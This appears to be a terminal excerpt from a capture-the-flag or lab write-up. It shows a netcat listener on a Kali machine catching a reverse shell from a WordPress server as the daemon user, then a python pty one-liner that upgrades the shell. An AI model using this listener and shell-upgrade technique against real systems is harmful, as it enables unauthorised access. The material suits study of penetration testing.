 root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.159.128] from (UNKNOWN) [192.168.159.131] 48229
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ export TERM=screen
export TERM=screen
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$
saulGoodman